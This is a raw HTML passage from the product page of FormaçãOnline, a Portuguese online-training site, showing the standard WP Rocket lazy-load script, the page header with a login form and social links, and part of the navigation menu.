<script type="application/javascript">const rocket_pairs = [{"selector":".chaty-view-header","style":".chaty-view-header:before{--wpr-bg-03235572-38ae-4544-90b3-007bf8d8689b: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-top.png');}","hash":"03235572-38ae-4544-90b3-007bf8d8689b","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-top.png"},{"selector":".chaty-view-header","style":".chaty-view-header:after{--wpr-bg-60bb844e-0ca4-472e-a0ce-774c733e1e02: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-bottom.png');}","hash":"60bb844e-0ca4-472e-a0ce-774c733e1e02","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-bottom.png"},{"selector":".ilightbox-loader.smooth div","style":".ilightbox-loader.smooth div{--wpr-bg-cee21dbe-0f37-4f16-877d-f1fc1fc4f723: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/preloader.gif');}","hash":"cee21dbe-0f37-4f16-877d-f1fc1fc4f723","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/preloader.gif"},{"selector":".ilightbox-holder.smooth .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{--wpr-bg-a5ea12fa-7a03-49ec-833c-4a009857251d: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png');}","hash":"a5ea12fa-7a03-49ec-833c-4a009857251d","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png"},{"selector":".ilightbox-holder.smooth .ilightbox-container .ilightbox-social","style":".ilightbox-holder.smooth .ilightbox-container .ilightbox-social{--wpr-bg-12b0b43d-472d-48a4-835b-f7f34990d433: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png');}","hash":"12b0b43d-472d-48a4-835b-f7f34990d433","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png"},{"selector":".ilightbox-holder.smooth .ilightbox-alert","style":".ilightbox-holder.smooth .ilightbox-alert{--wpr-bg-a449ec3d-ae61-45be-9ef5-070ca576f9e4: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/alert.png');}","hash":"a449ec3d-ae61-45be-9ef5-070ca576f9e4","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/alert.png"},{"selector":".ilightbox-toolbar.smooth a","style":".ilightbox-toolbar.smooth a{--wpr-bg-b389ebf3-cc69-4bc9-aa5a-231ee8c3141f: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/buttons.png');}","hash":"b389ebf3-cc69-4bc9-aa5a-231ee8c3141f","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-bc4e3052-fd68-40e1-8569-a84750684150: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/thumb-overlay-play.png');}","hash":"bc4e3052-fd68-40e1-8569-a84750684150","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.smooth","style":".ilightbox-button.smooth{--wpr-bg-0e70e8e0-edc1-426d-b0d6-f7025a4df2ed: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_vertical.png');}","hash":"0e70e8e0-edc1-426d-b0d6-f7025a4df2ed","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_vertical.png"},{"selector":".cmdm-loader","style":".cmdm-loader{--wpr-bg-50ae5290-e136-415d-aea5-d1b6c6f32439: url('https:\/\/formacaonline.com\/wp-content\/plugins\/cm-download-manager-pro\/views\/resources\/imgs\/ajax-loader.gif');}","hash":"50ae5290-e136-415d-aea5-d1b6c6f32439","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/cm-download-manager-pro\/views\/resources\/imgs\/ajax-loader.gif"},{"selector":".cmdm-loader","style":".cmdm-loader{--wpr-bg-11afb00c-6baf-4546-8f0b-099843d8779a: url('https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/hourglass.gif');}","hash":"11afb00c-6baf-4546-8f0b-099843d8779a","url":"https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/hourglass.gif"},{"selector":".cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle","style":".cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{--wpr-bg-505f2b57-3ede-45a2-83aa-08d8388adcd2: url('https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/select_arr.png');}","hash":"505f2b57-3ede-45a2-83aa-08d8388adcd2","url":"https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/select_arr.png"},{"selector":".ui-widget-content","style":".ui-widget-content{--wpr-bg-84de6fa8-4a1b-4f79-8367-cc9c2e91d23a: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png');}","hash":"84de6fa8-4a1b-4f79-8367-cc9c2e91d23a","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png"},{"selector":".ui-widget-header","style":".ui-widget-header{--wpr-bg-fc4982dc-4edb-494b-97b4-3f01a9447035: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png');}","hash":"fc4982dc-4edb-494b-97b4-3f01a9447035","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png"},{"selector":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default","style":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-7463cbb9-f019-4b07-ad60-d4ef3273e4ec: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png');}","hash":"7463cbb9-f019-4b07-ad60-d4ef3273e4ec","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png"},{"selector":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover","style":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-56073b3e-db54-4c06-bce0-bda098c0ce24: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png');}","hash":"56073b3e-db54-4c06-bce0-bda098c0ce24","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png"},{"selector":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active","style":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-1b29bec3-11e0-4ac1-bae2-2db325f890cc: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png');}","hash":"1b29bec3-11e0-4ac1-bae2-2db325f890cc","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-f238f5db-13a4-44b1-acfc-886b045ba627: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png');}","hash":"f238f5db-13a4-44b1-acfc-886b045ba627","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{--wpr-bg-f204010d-cb51-4b77-a17b-85fb77034700: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/fullscreen-icon-64.png');}","hash":"f204010d-cb51-4b77-a17b-85fb77034700","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{--wpr-bg-1a1fa754-02ea-40ac-9343-bf716626b5c5: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-next-icon-64.png');}","hash":"1a1fa754-02ea-40ac-9343-bf716626b5c5","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{--wpr-bg-1713b852-6e0d-4cc5-9eb5-5fcdb41ab6b7: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-prev-icon-64.png');}","hash":"1713b852-6e0d-4cc5-9eb5-5fcdb41ab6b7","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-play","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-play{--wpr-bg-6b281af7-bc95-401a-8af8-53a018da2859: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/play-icon-64.png');}","hash":"6b281af7-bc95-401a-8af8-53a018da2859","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{--wpr-bg-e472895c-d12c-4576-9e9c-6d44227cfa7f: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/pause-icon-64.png');}","hash":"e472895c-d12c-4576-9e9c-6d44227cfa7f","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/pause-icon-64.png"},{"selector":".ilightbox-button.smooth.horizontal","style":".ilightbox-button.smooth.horizontal{--wpr-bg-31654dff-2608-4aac-bf2f-c72dc7de311d: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_horizontal.png');}","hash":"31654dff-2608-4aac-bf2f-c72dc7de311d","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_horizontal.png"},{"selector":".ui-icon","style":".ui-icon{--wpr-bg-55ec1e77-399d-4492-865e-0188416047cb: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"55ec1e77-399d-4492-865e-0188416047cb","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-content .ui-icon","style":".ui-widget-content .ui-icon{--wpr-bg-b1c41ad1-fada-42f7-9f3f-40278df0eb1a: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"b1c41ad1-fada-42f7-9f3f-40278df0eb1a","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-3c615d83-bda8-4463-8564-e205aa42b0c8: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"3c615d83-bda8-4463-8564-e205aa42b0c8","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-state-default .ui-icon","style":".ui-state-default .ui-icon{--wpr-bg-ab494b25-b1d4-4cbb-b8a8-35b32216b83c: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png');}","hash":"ab494b25-b1d4-4cbb-b8a8-35b32216b83c","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png"},{"selector":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon","style":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-51e9982a-1eeb-4251-8b75-670dc8c224df: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"51e9982a-1eeb-4251-8b75-670dc8c224df","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-active .ui-icon","style":".ui-state-active .ui-icon{--wpr-bg-6f0c84fe-a11f-4d36-8e16-986bd8b3162a: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"6f0c84fe-a11f-4d36-8e16-986bd8b3162a","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-highlight .ui-icon","style":".ui-state-highlight .ui-icon{--wpr-bg-389f71f7-2f40-4e5d-9c9f-6f031c3b078a: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png');}","hash":"389f71f7-2f40-4e5d-9c9f-6f031c3b078a","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-252b6755-7225-4d81-9370-8569d0228a80: url('https:\/\/formacaonline.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"252b6755-7225-4d81-9370-8569d0228a80","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".chaty-whatsapp-form","style":".chaty-whatsapp-form:before{--wpr-bg-0ebfb8c4-e635-4a0f-8d45-d36d520fb034: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp.png');}","hash":"0ebfb8c4-e635-4a0f-8d45-d36d520fb034","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp.png"},{"selector":".chaty-popup-whatsapp-form .chaty-whatsapp-body,.chaty-popup-whatsapp-form .chaty-whatsapp-footer","style":".chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-b4c78c42-3eb0-4429-be41-a0801fa5627b: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp-welcome-popup.png');}","hash":"b4c78c42-3eb0-4429-be41-a0801fa5627b","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp-welcome-popup.png"}];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_minify_css wpr_desktop" /></head>

<body data-cmplz=2 class="product-template-default single single-product postid-58922 theme-Avada woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-top avada-ec-views-v1" data-awb-post-id="58922">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div  id="boxed-wrapper">
		
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							
					
			<header  class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-university-top-secondary-menu" class="menu"><li  id="menu-item-1205"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"  data-item-id="1205"><a  href="https://formacaonline.com/fale-connosco" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="menu-text">Fale Connosco</span></a></li><!--<pre>--><!--</pre>--><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://formacaonline.com/minha-conta/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">Minha conta</span></a><div class="fusion-custom-menu-item-contents"><form action="https://formacaonline.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-university-top-secondary-menu-69722ddad5bb4" value="" placeholder="Email" /></p><p><input type="password" class="input-text" name="pwd" id="password-university-top-secondary-menu-69722ddad5bb4" value="" placeholder="Palavra-passe" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-university-top-secondary-menu-69722ddad5bb4"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Lembra de mim</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-university-top-secondary-menu-69722ddad5bb4" class="button button-small default comment-submit" value="Iniciar sessão"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://formacaonline.com/minha-conta/" title="Registrar">Registrar</a></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/formacaonline/ " target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/formacao_online/ " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/formaçãonline/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCzaAcoiVsNENGbZC-wc-TOg " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://formacaonline.com/" >

						<!-- standard logo -->
			<img src="https://formacaonline.com/wp-content/uploads/2018/12/Logo-Fo-Padrao-1-1-e1545826125234.png" srcset="https://formacaonline.com/wp-content/uploads/2018/12/Logo-Fo-Padrao-1-1-e1545826125234.png 1x" width="141" height="60" alt="FormaçãOnline Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-university-main-menu" class="fusion-menu"><li  id="menu-item-13610"  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-13610"  data-item-id="13610"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://formacaonline.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="58922" data-tax="" ><form class="aws-search-form" action="https://formacaonline.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69722ddad8b9a">O que deseja aprender?</label><input type="search" name="s" id="69722ddad8b9a" value="" class="aws-search-field" placeholder="O que deseja aprender?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"  data-item-id="27"><a  href="https://formacaonline.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2765"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2765 fusion-megamenu-menu "  data-item-id="2765"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">OFERTA FORMATIVA</span></a><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-2"><div class="row"><div class="fusion-megamenu-holder" style="width:320px;" data-width="320px"><ul class="fusion-megamenu"><li  id="menu-item-2293"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2293 fusion-megamenu-submenu fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12"  style="width:100%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-book fas" aria-hidden="true"></i></span>Todas as Formações</span></div><ul class="sub-menu"><li  id="menu-item-2268"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2268" ><a  href="https://formacaonline.com/pos-graduacoes-online/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Especializações Pós-Universitárias</span></a></li><li  id="menu-item-64115"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64115" ><a  href="https://formacaonline.com/formacoes-avancadas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formações Avançadas</span></a></li><li  id="menu-item-2496"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496" ><a  href="https://formacaonline.com/encontrar-formacao/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Toda a Oferta Formativa</span></a></li><li  id="menu-item-2397"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397" ><a  href="https://formacaonline.com/qual-e-curso-ideal-para-si/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Qual a formação ideal para si?</span></a></li><li  id="menu-item-2273"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2273" ><a  href="https://formacaonline.com/conteudos-gratuitos/" class="fusion-bar-highlight fusion-has-highlight-label"><span><span class="fusion-megamenu-bullet"></span>Conteúdos Gratuitos<span class="fusion-menu-highlight-label" style="background-color:#00bcd4;border-color:#00bcd4;color:#ffffff;">EXPERIMENTE JÁ</span></span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-2766"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2766 fusion-megamenu-menu "  data-item-id="2766"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SOBRE</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:640px;" data-width="640px"><ul class="fusion-megamenu"><li  id="menu-item-2278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info-circle fas" aria-hidden="true"></i></span>Sobre a FormaçãOnline</span></div><ul class="sub-menu"><li  id="menu-item-2498"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498" ><a  href="https://formacaonline.com/sobre-formacaonline/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>A FormaçãOnline</span></a></li><li  id="menu-item-2280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280" ><a  href="https://formacaonline.com/porque-formacaonline/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Porquê a FormaçãOnline?</span></a></li><li  id="menu-item-51756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51756" ><a  href="https://formacaonline.com/comentarios/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>O que dizem sobre nós?</span></a></li><li  id="menu-item-2279"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279" ><a  href="https://formacaonline.com/formacao-e-learning-intraempresas-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formação para Empresas</span></a></li><li  id="menu-item-2282"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282" ><a  href="https://formacaonline.com/formas-de-pagamento/" 